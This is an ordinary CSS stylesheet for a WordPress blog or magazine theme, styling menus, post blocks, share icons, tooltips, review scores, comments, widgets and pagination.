.fans {
	margin-left: 5px;
	font-weight: bold;
}
/* 
   -------------------------------------------------------
						Typography
   -------------------------------------------------------
*/
h1,h2,h3,h4,h5,h6 { 
	color: #363636;
	margin-top: 0;
	margin-bottom:15px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
}

a, a:link, a:visited {
	color: #84b231;
	text-decoration: none;
	-webkit-transition: all 0.2s linear;
	   -moz-transition: all 0.2s linear;
		 -o-transition: all 0.2s linear;
		   -transition: all 0.2s linear;
}

a:hover { color: #444; }

a img {
	line-height:0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-transition: all 0.2s linear;		
}

a.more-link {
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
}
ul.list.underline li { border-bottom: 1px dashed #DCE2E7; }
ul.unordered { list-style: none;           }	
ul.ordered 	 { list-style: inside decimal; }	
ul.square 	 { list-style: inside square;  }	
ul.circle 	 { list-style: inside circle;  }
ul.bullets	 { list-style: inside disc }

blockquote { border-left: 1px solid #CFCFCF; }
blockquote p { font-size: 16px; line-height: 24px; }



/* 
   ------------------------------------------------------
							Margins
   ------------------------------------------------------
*/

.margin-top-10 { margin-top:10px; }
.margin-15 { margin-bottom: 15px; }
.margin-r15 { margin-right:15px; }

/* paddings */
.padding-20 { padding:20px; }


/* top margins */
.margin-5t  { margin-top: 5px; }
.margin-8t  { margin-top: 8px; }
.margin-10t { margin-top: 10px; }
.margin-15t { margin-top: 15px; }
.margin-20t { margin-top: 20px; }
.margin-25t { margin-top: 25px; }
.margin-30t { margin-top: 30px; }
.margin-35t { margin-top: 35px; }
.margin-40t { margin-top: 40px; }
.margin-45t { margin-top: 45px; }
.margin-50t { margin-top: 50px; }
.margin-55t { margin-top: 55px; }
.margin-60t { margin-top: 60px; }
.margin-65t { margin-top: 65px; }
.margin-70t { margin-top: 70px; }
.margin-75t { margin-top: 75px; }
.margin-80t { margin-top: 80px; }
.margin-85t { margin-top: 85px; }
.margin-90t { margin-top: 90px; }
.margin-95t { margin-top: 95px; }
.margin-100t { margin-top: 100px; }

/* bottom margins */
.margin-5b  { margin-bottom: 5px; }
.margin-8b  { margin-bottom: 8px; }
.margin-10b { margin-bottom: 10px; }
.margin-15b { margin-bottom: 15px; }
.margin-20b { margin-bottom: 20px; }
.margin-25b { margin-bottom: 25px; }
.margin-30b { margin-bottom: 30px; }
.margin-35b { margin-bottom: 35px; }
.margin-40b { margin-bottom: 40px; }
.margin-45b { margin-bottom: 45px; }
.margin-50b { margin-bottom: 50px; }
.margin-55b { margin-bottom: 55px; }
.margin-60b { margin-bottom: 60px; }
.margin-65b { margin-bottom: 65px; }
.margin-70b { margin-bottom: 70px; }
.margin-75b { margin-bottom: 75px; }
.margin-80b { margin-bottom: 80px; }
.margin-85b { margin-bottom: 85px; }
.margin-90b { margin-bottom: 90px; }
.margin-95b { margin-bottom: 95px; }
.margin-100b { margin-bottom: 100px; }

.margin-b-n { margin-bottom: 0; }
.margin-t-n { margin-top: 0; }

.no-margin-b { margin-bottom: 0 !important; }
.no-margin-t { margin-top: 0 !important; }


/*
   ------------------------------------------------------
				SUPERFISH MENU
   ------------------------------------------------------
*/
#menu .current-menu-ancestor, #menu .current-menu-item { background: #f1f2f3 !important; }
.ct-dropdown-menu {
	margin-top: 20px;
	text-transform: uppercase;
	background: #FFF;
	border: 0 !important;
	border-top: 1px solid #dbdbdb !important;
	border-left: 1px solid #dbdbdb !important;	
	margin-bottom: -25px;
	margin-left: 20px;
}

#menu {
	background-color: #FFF;
	width: 100%;
}

#menu .sf-menu { margin-left: 30px; }
.sf-menu li:last-child { border-right: 1px solid #cfcfcf; }
.sf-menu li { 
	margin-right: 0px; 
	border: none; 
	border-left: 1px solid #cfcfcf;
	padding: 20px 0;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;	
}

.sf-menu li ul li, .sf-menu li ul li a { 
	line-height: 20px; 
	height: auto; 
	color: #444;
	text-transform: capitalize;
}
.sf-menu li ul li {
	background-color: #FFF
}
.sf-menu li:last-child { margin-right: 0; }

.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
	/*z-index:9999;*/
	text-shadow: none;
}
.sf-menu {
	line-height: 1.0;
}
.sf-menu ul {
	position: absolute;
	top: -999em;
}

.sf-menu ul li ul li:first-child {
	border-top: none;
}	

.sf-menu li:hover {
	visibility:	inherit; 
}

.sf-menu > li {
	float: left;
	position: relative;
}

.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
	outline:0;
}
.sf-menu a:hover { border: none; }

.sf-menu a {
	text-decoration:none;
	text-transform:uppercase;
	font-size: 13px;	
	display: block;
	position: relative;	
}

.sf-menu > li > a { 
	display: block;
	padding: 0 20px;
	color: #444;
}


.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left: 5px;
	top: 43px; 
	z-index: 99;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left: 11.3em;
	top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left: 0em; 
	top: 0;
}

.sf-menu li [class^="icon-"] { text-align: left; }
.sf-menu li [class^="icon-"]:before { float: left; padding-top: 3px; padding-right: 5px; }
.sf-menu a { font-family: Arial, Helvetica, sans-serif; }

.sf-menu a, 
.sf-menu a:visited { 
	color: #303030; 
}

.sf-sub-indicator { position: absolute; }

a > .sf-sub-indicator {  
	bottom: 0px;
	right: 5px;
}
.sf-menu > li > a.sf-with-ul { padding-right: 30px; }
.sf-menu > li > a.sf-with-ul .sf-sub-indicator { right: 15px; }

.menu-main-nav-container ul:first-child > [class^="icon-"] { line-height: inherit; font-size: 17px; }
.menu-main-nav-container ul:first-child > [class^="icon-"] a { padding-left: 4px; }

#menu-main-nav ul > [class^="icon-"] { font-size: 13px; }

ul.sub-menu, ul.sub-menu ul.sub-menu { z-index: 9999; }
ul.sub-menu ul.sub-menu { margin-left: 95px; margin-top: 0px; }

.sf-menu ul .sf-sub-indicator { top: 14px; right: 10px; }


.sf-menu ul li { width: 230px; position:relative; border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; padding: 10px; }
.sf-menu ul li:first-child { border-top: 1px solid #ddd; }

.sf-menu li li a { font-size:13px; text-transform:none; font-weight: normal; position: initial; }
.sf-menu ul > li:hover { background:#f1f2f3; }
.sf-menu li:hover ul, .sf-menu li.sfHover ul {left: 0px; top: 60px}

.navigation select {
	display: none;
	background:url('img/icons/menu-icon.png') 97% top no-repeat #363636;
	width: 100%;
	margin: 15px 0;
	border: 1px solid #E3E4E4;
	text-transform:uppercase;
	font: 14px/16px Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 16px;
	color: #E2E2E2;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	height: 35px;
	padding: 7px 5px;
}
.navigation { padding:0;}

/* TOP MENU */
.sf-menu.top-menu { float: right; margin-top: 10px; }
.sf-menu.top-menu li { 
	line-height: 20px; 
	padding: 0;
	border: none;
}

.sf-menu.top-menu a, 
.sf-menu.top-menu a:visited { color: #9F9F9F !important; font-size: 11px; }
.sf-menu.top-menu > li > a { padding: 0 5px; text-transform: uppercase; }

.sf-menu.top-menu li a:hover { color: #FFF !important }
/*
   ------------------------------------------------------
						BLOG
   ------------------------------------------------------
*/
#entry-blog { margin-bottom: 30px; }
.pages-title { margin-bottom: 30px;	}

.entry-media-title {
	padding: 20px 20px 0 20px;
}
.entry-media-title .meta-time { 
	color: #313131; 
	display: block;
	margin-bottom: 5px;
}
h1.media-title {
	font-size: 16px;		
	line-height: 20px;
	margin-bottom: 0;
	font-weight: bold;
}
h1.media-title a { color: #313131; }
.entry-title a:hover { border: 0; }

h1.entry-title { font-size: 16px; line-height: 24px; margin-bottom: 15px; font-family: Arial, Helvetica, sans-serif; }
h1.entry-title a { color: #313131; font-weight: bold; text-transform: capitalize;}


#blog-entry .entry-content { font-size: 14px; }

.entry-format { text-align: center; color: #929292; font-size: 18px; height: 46px; width: 46px; position: absolute; right: 10px; background: url(img/sprites.png) 0 0 no-repeat; top: 10px; border: 1px solid transparent; -moz-border-radius: 70px; -webkit-border-radius: 70px; border-radius: 70px; }
.entry-format.border {border-color: rgba(0, 0, 0,0.2); -moz-border-radius: 70px; -webkit-border-radius: 70px; border-radius: 70px; }
.entry-format i { position: relative; line-height: 47px; }


.entry-share { position: relative; float: right; cursor: pointer; }
.entry-share:hover .icon-plus { color: #363636; }
.entry-share i { padding-left: 5px; }
.entry-share .icon-facebook { padding-left: 8px; }
.entry-share .ct-fb, .entry-share .ct-twitter, .entry-share .ct-gplus, .entry-share .ct-pinterest { width: 22px; height: 22px; line-height: 25px; background: #fff; display: block; float: left; }
.entry-share .ct-fb { background: #3b5998; }
.entry-share .ct-twitter { background: #00aced; }
.entry-share .ct-gplus { background: #d64431; }
.entry-share .ct-pinterest { background: #cc2127; }
.entry-share-icons { position: absolute; bottom: -20px; bottom: -20px; right:-105px; width: 90px;}
.entry-share-icons i { font-size: 14px !important; line-height: 14px; padding-right: 0px !important; padding-left: 4px; }
.entry-share-icons a:hover { border: 0; color:#FFF; }
.entry-share-icons {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.entry-share:hover .entry-share-icons { right:-10px; opacity: 1;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }

.entry-meta [class^="icon-"],
.entry-meta [class*=" icon-"],
.entry-extra [class^="icon-"],
.entry-extra [class*=" icon-"] { font-size: 14px; padding-right: 3px; }

.meta-tags { 
	display: block;
	font-size: 11px;
	font-weight: bold;
}

.comments-link { float: left; }
.comments-link.white a { color: #FFF; }
.comments-link.dark a { color: #363636; }

.post-block {
	background-color: #FFF;
	width: 270px; /* 4 columns */
	margin-right: 30px;
	margin-bottom: 30px;
	padding: 0px;
	float: left;
	position: relative;
	display: block;
	overflow: hidden;
	-webkit-box-shadow: 2px 2px 7px rgba(0, 0, 0, 0.5);
	-moz-box-shadow:    2px 2px 7px rgba(0, 0, 0, 0.5);
	box-shadow:         2px 2px 7px rgba(0, 0, 0, 0.5);
}

.post-block .bg-mask {
	display: block;
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0,.3);
	position: absolute;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;		
}
.post-block:hover .bg-mask {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);	
} 
.entry-thumb .title-mask {
	color:#FFF;
	font-weight: bold;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	position: absolute;
	bottom:10px;
	padding: 15px;
}
.entry-thumb .title-mask a { color: #FFF }

.post-block .icon-views, .post-block .icon-likes {
	width: 20px;
	height: 20px;
	position: absolute;
	left: 20px;
	top: 20px;	
	border: 2px solid #FFF;
	color: #FFF;
	text-align: center;
	line-height: 20px;

	border-radius: 20px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
}

.post-block .icon-views { line-height: 18px; font-size: 15px; }
.post-block .icon-likes { top: 50px;}
.post-block .icon-likes.likes-padding { top: 20px; }


.centered {	margin: 0 auto; }
.post-block .entry-thumb { position: relative; display: block; }
.post-block .audio-post-block { /*line-height: 0;*/ }
.post-block .audio-post-block > iframe { background-color: #FFF }
.widgetContainer { border-radius: 0 !important; -moz-border-radius: 0 !important; -webkit-border-radius: 0 !important}
.post-block .entry-thumb img { display: block }

/* Video post format */
.format-video .embed-video { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.format-video .embed-video iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/* Audio post format */
.format-audio .entry-thumb iframe { min-height: 160px; width: 100%; display: block; }

.no-top-padding .entry-content { padding-top: 0; }


/*
   ------------------------------------------------------
					TOOLTIPS
   ------------------------------------------------------
*/
.icon-rating:hover, .icon-likes:hover, .icon-views:hover { cursor: pointer; }
.single-social-icons li .tooltip-inner {
	background-color: #84b231;
	color: #FFF;
}
.single-social-icons li .tooltip.top .tooltip-arrow { border-top-color: #84b231; }
.tooltip-inner {
	white-space: nowrap;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	background-color: #84b231;
	color: #fff;
	padding: 5px 8px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 10px;
	font-family: Arial, Helvetica, sans-serif;
	min-width: 60px;	
}
.tooltip.in {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);		
}

.tooltip.left { margin-left: -10px; }
.tooltip.top  { margin-top: 10px; }
.tooltip.right { margin-left: 7px }

.tooltip.left .tooltip-arrow { border-left-color: #84b231; }
.tooltip.top .tooltip-arrow { border-top-color: #84b231; }
.tooltip.right .tooltip-arrow { border-right-color: #84b231; }
.tooltip.bottom .tooltip-arrow { border-bottom-color: #84b231; }


/*
   ------------------------------------------------------
					SINGLE POST
   ------------------------------------------------------
*/
h1.entry-title {
	font-size: 18px;
	line-height: 24px;
}
h1.entry-title a { color: #313131; }
.entry-meta {
	font-size: 11px;
	color: #AAA;
}

.leave-reply { color: #AAA; }

.media-thumb { display: block; line-height: 0; text-align: center; }

.media-thumb iframe { width: 100%; }
.audio-format iframe { min-height: 166px; }
#author-description {
	padding-left: 90px;
	display: block;
}
#author-description .ct-button {
	color: #313131 !important;
	margin-left: 10px;
	border: 1px solid #555;
	font-size: 11px;
}

#author-description .ct-button:hover {
	background-color: #ECECEC;
}
.single-post .post-block { width: 100%; margin-right: 0; }

.widget #cat { width: 100%; }
.widget li { color: #414243; }

.single .entry-thumb img:hover { opacity: inherit; }
a.post-edit-link { font-size: 14px}
.post-edit-link:hover { color: #444;  } 
.edit-link .icon-pencil { padding-right: 5px; font-size: 11px; width: auto; }
.post .edit-link { display: block; margin-bottom: 10px; padding: 0 20px; margin-top: 0; }
.nav-block { background: #fff; margin-bottom: 20px; }
.comments-block { background: #FFF; margin-bottom: 35px; }

#author-avatar { float: left; padding: 0px 15px 0px 0px; }
#author-block {
	background: #FFF;
	margin-bottom: 20px;
}

.add-author-info { margin-bottom: 0; font-size: 20px; }
.add-author-info a { margin-right: 5px; }
.add-author-info a:hover { border: 0; }
.add-author-info .icon-facebook-sign { color: #3b5998; }
.add-author-info .icon-twitter-sign { color: #00aced; }
.add-author-info .icon-google-plus-sign { color: #d64431; }

.add-author-info .social-icon {	
	border: 2px solid #333;
	width: 30px;
	height: 30px;
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
}

/*
   ------------------------------------------------------
					REVIEW
   ------------------------------------------------------
*/
.review-block {
	display: block;
	background: #f7f8f9;
	min-width: 220px;
	border: 1px solid #DDD;
	border-bottom: none;
	width: 40%;
	margin: 10px 0 20px 20px;
	float: right;
}

.overall_score { font-size: 18px; font-weight: bold; }

.overall_score > .score_name {
	line-height: 55px;
	padding-left: 10px;
}
.overall_score > .score_value {
	font-size: 30px;
	background-color: #84b231;
	color: #FFF;
	padding: 15px 10px;
	float: right;
	margin-left: 15px;
	min-width: 43px;
	text-align: center;
}

ul.score-list, ul.score-list li { list-style-type: none; }
ul.score-list li { font-size: 14px;	font-weight: bold;	padding: 10px 10px;	border-bottom: 1px solid #DDD; }
ul.score-list li:first-child { border-top: 1px solid #DDD; padding-top: 10px; }
ul.score-list li.summary-review { background-color: #1A1B1C; color: #FFF; font-size: 11px; font-weight: normal; }
.criteria_name { float: left; margin-right: 15px; line-height: 24px; }
.rating-stars {	float: right; margin-top: 2px; }
ul.score-list, ul.score-list li { list-style-type: none; margin: 0; }
ul.score-list { margin-top: -5px; background-color: #fff; }

/*
   ------------------------------------------------------
						Recent Comments Widget
   ------------------------------------------------------
*/
.rec-comments .j-buttons { background: none; }
.rec-comments .jcarousel-divider-nav { background-color: #333; }
.rec-comments .j-buttons .next, .rec-comments .j-buttons .prev, .rec-comments .j-buttons [class^="next-"], .rec-comments .j-buttons [class^="prev-"] {
	background-color: #333;
}

.entry-info-post a { color: #555 !important; }
.entry-info-post a:hover { color: #FFF !important; }
.ct-recent-comments {
	background-color: #1A1B1C;
	padding: 30px;
}

.widget img, ul.slides li a img {
-webkit-transform: translateZ(0);
-moz-transform: translateZ(0);
-ms-transform: translateZ(0);
transform: translateZ(0);
}

.widget-thumb { 
	float: left; 
	margin-right: 15px;
}

.widget-thumb img, .widget-post-small-thumb a img {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);	

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-transition: all 0.3s linear;		
}
.widget-thumb img:hover, .widget-post-small-thumb a img:hover {
	cursor: pointer;

	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
}
.ct-recent-comments .jcarousel-posts-widget li { height: 80px; }
/*
   ------------------------------------------------------
						COMMENTS
   ------------------------------------------------------
*/
.ct-recent-comments {
	background-color: #1A1B1C;
	padding: 30px;
}
#reply-title, .comments-title, .author-title {
	font-weight: bold;
	font-size: 16px;
	line-height: 24px;
	padding: 10px 0px;
	margin-bottom: 0;
}

.logged-in-as, .comment-notes,
#cancel-comment-reply-link { font-size: 11px; }
#cancel-comment-reply-link {text-transform: none; }

#comment { width: 98%; }
#comments .form-allowed-tags { display: none; }
.commentlist { margin: 0; padding: 20px 20px 20px 0; list-style-type: none; }
.commentlist .children { list-style-type: none; }
.comment-avatar { float: left; margin-right: 15px; text-align: center; margin-bottom: 15px; }
.comment-meta-time { font-size: 11px; color: #AAA !important; }
.comment-meta-time:hover { color: #313113 !important; }
.comment-meta { margin-bottom: 10px; }
.comment-meta .fn { display: block; font-weight: bold; text-transform: capitalize; }

.reply { 
	font-size: 11px; 
	position: relative;
	font-weight: bold;
	display: block;
	float: right; 

	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);		

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-transition: all 0.3s linear;	
}
.reply:hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);		
}
.reply .icon-reply { margin-left: 0px; font-size: 11px; }

article.comment { margin-bottom: 15px; border-bottom: 1px solid #CFCFCF; padding-bottom: 15px; }
.comments-block .pagination {
	padding: 0 20px;
	background: #FBFBFB;
	border-top: 4px solid #a3a6a8;
	border-bottom: 4px solid #a3a6a8;
	margin-bottom: 20px;
}
#comments .edit-link { float: left; margin-bottom: 0; font-size: 11px; }


#respond input[type=submit] {
  display: inline-block;
  padding: 7px 15px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 20px;
  color: #313131;
  text-align: center;
  vertical-align: middle;
  font-weight: bold;
  cursor: pointer;
  background-color: #f5f5f5;
  border: 1px solid #bbbbbb;	  
}	

#respond input[type="submit"]:hover,
#respond input[type="submit"]:active
 {
  color: #333333;
  background-color: #e6e6e6;

}

#respond input[type=submit]:hover {
  color: #333333;
  text-decoration: none;
  background-color: #e6e6e6;

  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
	 -moz-transition: background-position 0.1s linear;
	   -o-transition: background-position 0.1s linear;
		  transition: background-position 0.1s linear;
}

#respond input[type=submit]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

#respond h3 {
	color: #444;
	font-size: 16px;
}

.page-header-title h1 { font-size: 24px; }
/*
   ------------------------------------------------------
						WordPress Core
   ------------------------------------------------------
*/

.gallery-caption { }
.bypostauthor 	 { }
.sticky 		 { }
.wp-caption		 { }
.wp-caption-text { } 

/* From Twentytwelve */
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}

p { margin: 0 0 15px; }

strong, b {
	font-weight: bold;
	margin-bottom: 15px;
}
em {
   font-style: italic;
}

.blockright {
	float: right;
	text-align: right;
}

.blockleft {
	float: left;
	text-align: left
}

.alignnone {
	margin: 5px 15px 15px 0;
}

.aligncenter, div.aligncenter {
	display:block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 15px 15px;
}

.alignleft {
	float:left;
	margin: 5px 15px 15px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.divider-block {
	height: 1px;
	background-color: #CFCFCF;
	margin: 30px 0;
	width: 100%;
	position: relative;
}

.divider-block .inner-divider {
	position: absolute;
	background-color: #CFCFCF;
	height: 5px;
	width: 40px;
	left: 50%;
	margin-left: -20px;
	top: -2px;
	display: block;
}

.divider-1px {
	height: 1px;
	background-color: #d3d3d3;
	margin: 10px 0;
	width: 100%;
}

.post-divider {
	height: 4px;
	background-color: #cfcfcf;
	margin: 15px 0;
	width: 100px;
}

.divider-1px-dashed {
	height: 1px;
	width: 100%;	
	border-bottom: 1px dashed #e9eef4
}

.image-border {
	border: 5px solid #e9eef4;
	width: auto;
	display: block;
}
.image-border img {
	width: 100%;
	padding: 0;
	margin: 0;
	line-height: 0;
	display: block
}

a img.alignright {
	float:right;
	margin: 5px 0 15px 15px;
}

a img.alignnone {
	margin: 5px 15px 15px 0;
}

a img.alignleft {
	float:left;
	margin: 5px 15px 15px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin:0;
	max-width: 98.5%;
	padding:0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}


.highlight { 
	padding: 0; 
	color:#edeae2; 
	background-color: #2a2a2a; 
}
.highlight.pink 	{ background:#bd1e7b; }
.highlight.green 	{ background:#668508; }
.highlight.red 		{ background:#ef2d2d; }
.highlight.orange 	{ background:#ff6600; }
.highlight.blue 	{ background:#308aef; }
.highlight.yellow 	{ background:#cb7a0b; }
.highlight.custom 	{ background:#921529; }

span.dropcap  {
	font-size:40px; 
	margin-right:6px; 
	text-transform: uppercase; 
	float: left; 
	line-height: 1; 
	font-weight:bold;
}

span.dropcap.pink   { color:#bd1e7b; }
span.dropcap.green   { color:#668508; } 
span.dropcap.red    { color:#ef2d2d; } 
span.dropcap.orange { color:#ff6600; } 
span.dropcap.blue   { color:#308aef; } 
span.dropcap.yellow { color:#cb7a0b; }
span.dropcap.custom { color:#921529; }


/* align paragraphs */
p.text-left { text-align: left }
p.text-right { text-align: right }
p.text-center { text-align: center }
p.text-justify { text-align: justify }

.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

.video-post-widget,
.embed-youtube,
.embed-vimeo,
.video-frame,
.embed-video,
video {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
	overflow: hidden;
	z-index:10;
}
.video-post-widget iframe,
.embed-youtube iframe,
.embed-vimeo iframe,
.video-frame iframe,
.embed-video iframe,
video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none !important
}

video { width: 100%; }


/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}



/*
   ------------------------------------------------------
		Tag Cloud Widget and Tags
   ------------------------------------------------------
*/
.widget .tagcloud a[class|=tag-link],
.tagcloud a[class|=tag-link],
#entry-post a[rel=tag] {
	font-size: 10px !important;
	padding: 3px 5px 3px;
	line-height: 14px;
	color: #313131;
	margin-top: 5px;
	float: left;
	margin-right: 5px;	
	-webkit-transition: background-color 0.2s linear;
	-moz-transition: background-color 0.2s linear;
	-o-transition: background-color 0.2s linear;
	-transition: background-color 0.2s linear;
	text-transform: uppercase;
	border: 1px solid #CFCFCF;
}

.widget .tagcloud a[class|=tag-link]:hover,
#entry-post a[rel=tag]:hover,
.tagcloud a[class|=tag-link]:hover { background-color:#414243; color: #FFF; }

.widget .tagcloud { margin-right: -5px; margin-top: -5px; }

#primary { margin-bottom: 15px; }

/*
   ------------------------------------------------------
					Copyrights
   ------------------------------------------------------	
*/

/*#footer { padding: 0 30px; }*/
#footer .copyright-info a { color: #999; }
#footer .copyright-info a:hover { color: #FFF; }
#footer { position: relative; background: #2B2E30; }
#footer .magazine-content { padding: 30px; }
.copyright-info { color:#FFF; font-size: 11px; }
.copyright-info.right { float: right; }
.copyright p { margin-bottom:0;}



/*
   ------------------------------------------------------
					Blog pagination
   ------------------------------------------------------	
*/
.pagination, .entry-pagination { 
	position:relative; 
	font-size:11px; 
	margin: 0; 
	z-index: 10;
	float: right;
}
.entry-pagination { width: 100%; float: left; }

.pagination-line {
	display: block;
	width: 100%;
	height: 1px;
	background-color: #C3C3C3;
	position: absolute;
	left: 0;
	top: 10px;
	z-index: -1;
}
.container-pagination { text-align: center; }

.pagination { background-color: #FFF; right: 10px; }

#entry-comments .pagination { margin-top: 15px; margin-bottom: 30px; }

.pagination a, .pagination .current {
	display:block;
	float:left;
	margin-right: 2px;	
	margin-left: 2px;
	width: 20px;
	height: 20px;
	text-decoration:none;
	text-align: center;
	line-height: 20px;	
	color:#363636;
	font-weight: bold;
}
.pagination a {
	background-color: #aaa
}
.pagination .current {
	padding: 0
}

.pagination a {	background-color: #c3c3c3; color: #FFF !important }
.pagination a:hover { color:#fff !important; background-color: #84b231;}
.pagination .current { background-color: #84b231; color:#fff; }
.blog-navigation { text-align:center; }

.page .edit-link {
	display: block;
	padding: 0px;
	margin-bottom: 20px;
	float: left;
	font-size: 11px !important;
}
.page .edit-link .post-edit-link { font-size: 11px; }
.entry-page { background: #FFF; }
.entry-page-content iframe { width: 100%; }

.google-map iframe { width: 100%; }
.page #comments { padding-bottom: 20px; }

.page #commentform,
.page #commentform p { margin-bottom: 10px; }


.demo-class { color: #ccc }
.demo-class strong { color: #fff }

.nav-previous .icon-chevron-left { margin-right: 3px; }
.nav-next .icon-chevron-right { margin-left: 3px; }

.nav-previous {	
	float: left; 
	width: 50%; 
	font-weight: bold;
	text-transform: uppercase;
}
.nav-next {	
	float: right; 
	text-align: right; 
	width: 50%; 
	font-weight: bold;
	text-transform: uppercase;
}
.nav-single .widget-devider { margin-bottom: 15px; margin-top: 30px;}
.nav-single-hidden { display: none; }
.nav-single-top {}
.nav-previous-top, .nav-next-top {
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	border: 2px solid #FFF;
	float: right;
	margin-left: 10px;
	border-radius: 40px;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;

	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;	

	opacity: .8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);		
}
.nav-previous-top:hover, .nav-next-top:hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);		

}
.nav-previous-top a, .nav-next-top a { color: #FFF !important; width: 100%; height: 100%; display: block; }
.nav-previous-top a .icon-chevron-left, .nav-next-top a .icon-chevron-right { width: 100%; height: 60%; display: block; margin-top: 13px; }
/* 
   ------------------------------------------------------
				Popular & Recent Posts Widget
   ------------------------------------------------------
*/

.recent-posts-widget .post-title a,
.popular-posts-widget .post-title a,
.small-slider .entry-title a { color:#333; }

.popular-posts-widget,
.recent-posts-widget,
.recent-comments-widget,
.jcarousel-posts-widget {  list-style:none; margin-left:0; margin-bottom: 0; }

.popular-posts-widget li,
.recent-posts-widget li,
.recent-comments-widget li,
.jcarousel-posts-widget li { margin-bottom: 15px; padding-bottom: 15px; }

 .recent-comments-widget li:last-child,
 .recent-posts-widget li:last-child,
 .popular-posts-widget li:last-child,
 .jcarousel-posts-widget li:last-child  { margin-bottom: 0; }

.small-slider .entry-title { margin-bottom: 5px; }
